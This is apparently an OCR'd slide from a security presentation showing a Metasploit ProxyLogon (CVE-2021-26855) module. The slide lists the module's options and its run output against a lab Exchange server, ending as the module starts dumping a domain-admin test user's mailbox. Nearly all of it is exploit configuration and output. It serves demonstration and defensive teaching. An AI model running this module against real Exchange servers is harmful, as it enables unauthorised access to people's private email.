 ssh
EMAIL TestUserDA@adlab.local yes The email account what you want dump
FOLDER inbox yes The email folder what you want dump
METHOD POST yes HTTP Method to use for the check (only). (Accepted: GET, POST)
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS 15.236.42.106 yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<pa
th>'
RPORT 443 yes The target port (TCP)
SSL true no Negotiate SSL/TLS for outgoing connections
TARGET no Force the name of the internal Exchange server targeted
VHOST no HTTP server virtual host
Auxiliary action:
Name Description
---- -----------
Dump (Emails) Dump user emails from exchange server
msf6 auxiliary(gather/exchange_proxylogon_collector) > run
[*] Running module against 15.236.42.106
[*] https://15.236.42.106:443 - Attempt to exploit for CVE-2021-26855
[*] Internal server name (SRV02)
[*] https://15.236.42.106:443 - Sending autodiscover request
[*] Server: f652b961-f28e-448f-a8c6-5ff447ff06dd@adlab.local
[*] LegacyDN: /o=ExchangeLab/ou=Exchange Administrative Group (FYDIBOHF23SPDLT)/cn=Recipients/cn=536cfe04ed60470a9a06efe4dfceebf6-
Domain admin
[*] Internal target(s): https://srv02.adlab.local/owa/, https://srv03.adlab.local/owa/, https://srv04.adlab.local/owa/
[*] https://15.236.42.106:443 - Selecting the first internal server to respond
[+] Targeting internal: https://srv03.adlab.local/owa/
[*] https://15.236.42.106:443 - Attempt to dump emails for <TestUserDA@adlab.local>
15 RAPID7